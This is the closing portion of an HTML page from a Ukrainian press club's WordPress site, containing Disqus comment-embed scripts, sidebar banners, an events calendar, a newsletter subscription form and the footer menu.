            * afterRender - fires when template is rendered but before we show it
            * onReady - everything is done
         */

        config.callbacks.preData.push(function() {
            // clear out the container (its filled for SEO/legacy purposes)
            document.getElementById(disqus_container_id).innerHTML = '';
        });
                config.callbacks.onReady.push(function() {
            // sync comments in the background so we don't block the page
            var script = document.createElement('script');
            script.async = true;
            script.src = '?cf_action=sync_comments&post_id=3898';

            var firstScript = document.getElementsByTagName( "script" )[0];
            firstScript.parentNode.insertBefore(script, firstScript);
        });
                    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
    var DsqLocal = {
        'trackbacks': [
        ],
        'trackback_url': "http:\/\/pclub.dn.ua\/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni\/trackback"    };
/* ]]> */
</script>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
    var dsq = document.createElement('script'); dsq.type = 'text/javascript';
    dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.' + 'disqus.com' + '/embed.js?pname=wordpress&pver=2.74';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
})();
/* ]]> */
</script>
				</div>
				<div class="right" id="page-right">
					<div id="banner-top">
			<div class="item">
							<a href="http://map.pclub.dn.ua/">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/04/d1.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="down">
											</span>
				</a>
					</div>
			<div class="item">
							<a href="http://pclub.dn.ua/category/specproekt-pro-ndo">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2013/04/ngo.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="top">
						Cпецпроект PRo NGO					</span>
				</a>
					</div>
	
	<div class="clear"></div>
</div>

<div id="widget-area">
	<ul></ul></div>

<a class="to-cal-mini" href="http://pclub.dn.ua/events">
	<table class="cal-mini">
		<thead>
			<tr>
				<th colspan='7'>
									</th>
			</tr>
			<tr>
				<td>Пн</td>
				<td>Вт</td>
				<td>Ср</td>
				<td>Чт</td>
				<td>Пт</td>
				<td>Сб</td>
				<td>Нд</td>
			</tr>
		</thead>
		<tbody>
<tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td class='v'>3</td><td class='v'>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td class='v'>10</td><td class='v'>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td class='v'>17</td><td class='v'>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td class='v'>24</td><td class='v'>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class='v'>31</td><td>&nbsp;</td></tr>		</tbody>
	</table>
</a>

<div id="banner-bottom">
			<div class="item">
							<a href="http://pclub.dn.ua/startuyut-internet-videomosti-mizh-lvovom-ta-doneckom-pershij-28-kvitnya-temazajnyatist-naselennya-i-socialni-standarti-ukra%D1%97na-rosiya-kra%D1%97ni-yes">
					<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2014/04/загруженное.jpg&amp;w=241&amp;zc=1&amp;q=90" />
					<span class="down">
						Інтернет-відеомости між Донецьком та Львовом					</span>
				</a>
					</div>
		<div class="clear"></div>
</div>

<form id="subscribe" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=bshepelev/SBEo', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
	<p><input type="text" name="email" class="subscribe" placeholder="Ваша електронна пошта" /></p>
	<input type="hidden" value="bshepelev/SBEo" name="uri"/><input type="hidden" name="loc" value="ru_RU"/>
	<input type="submit" class="submit" value="Підписатися" />
</form>				</div>
				<div class="clear"></div>
			</div>
		</div>
		
	
		<div class="block" id="footer">
			<div class="center">
				<div class="left">
					<ul id="menu-bottom" class="menu-two"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pclub.dn.ua/o-nas">Про нас</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://pclub.dn.ua/dlya-media">Для медіа</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="http://pclub.dn.ua/category/politika">Політика</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="http://pclub.dn.ua/category/ekonomika">Економіка</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="http://pclub.dn.ua/category/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://pclub.dn.ua/konferencii">Медіа послуги</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="http://pclub.dn.ua/category/ukra%d1%97na-es-nato">Україна-ЄС-НАТО</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://pclub.dn.ua/category/ohorona-zdorovya">Охорона здоров`я</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://pclub.dn.ua/category/videogalereya">Відеогалерея</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://pclub.dn.ua/treningi">Тренінги</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="http://pclub.dn.ua/category/socialna-tematika">Соціальна тематика</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="http://pclub.dn.ua/category/zhkg">ЖКГ</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://pclub.dn.ua/kontaktnaya-informaciya">Контакти</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://pclub.dn.ua/events">Календар заходів</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="http://pclub.dn.ua/category/ekologichna-bezpeka">Екологічна безпека</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="http://pclub.dn.ua/category/innovaci%d1%97">Інновації</a></li>
</ul>					<div class="clear"></div>
				</div>
				<div class="right">
				 <a href="http://gurt.org.ua/"  _fcksavedurl="http://gurt.org.ua/"><img  src="http://gurt.org.ua/img/banners/gurt_button_small.gif" border="0" title="Ресурсний центр ГУРТ" align="center" alt="Ресурсний центр ГУРТ" border="0"></a> <br /><br>
					Сделано с любовью, в <a target="_blank" href="http://primus-pro.com.ua/">Primus Pro</a>
				</div>
				<div class="clear"></div>
			</div>
		</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/pclub.dn.ua\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"\u041e\u0448\u0438\u0431\u043a\u0430","text_name_invalid":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0432\u0430\u0448\u0435 \u0438\u043c\u044f","text_email_invalid":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0432\u0430\u0448 email","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_friend_name_invalid":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 email \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_friend_email_invalid":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 email \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0449\u0438\u0439 \u043a\u043b\u044e\u0447"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/wp-email/email-js.js?ver=2.60'></script>
	</body>
<!-- Programming: Boris Y. Shepelev, shepelev.boris[at]gmail.com (www.bshepelev.com) --> 
</html>